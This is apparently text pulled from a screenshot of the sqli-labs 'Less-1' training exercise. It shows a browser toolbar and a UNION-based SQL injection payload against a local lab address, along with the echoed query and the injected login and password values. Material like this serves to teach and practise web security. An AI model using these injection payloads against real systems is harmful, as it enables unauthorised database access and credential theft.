 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,3 --+
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的: SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1